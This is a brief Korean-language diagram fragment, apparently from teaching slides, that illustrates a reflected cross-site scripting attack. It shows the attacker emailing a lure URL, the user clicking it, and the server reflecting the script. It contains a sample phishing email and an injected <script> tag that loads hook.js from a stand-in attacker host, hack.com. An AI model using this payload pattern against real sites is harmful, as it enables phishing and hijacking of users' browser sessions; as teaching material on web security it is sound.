 Script
실행
① 이메일로 URL 전달
② URL을 클릭하여 요청
③ 공격자의 Script 전송
공격자
사용자
서버
고객님이 요청하신 새로운 제품이 입고 되었습니다.
확인해보세요. <a href =http://a.com/1.do?name=<script
src='http://hack.com/hook.js"/> 확인</a>
<script src='http://hack.com/hook.js"/> 님 환영합니다.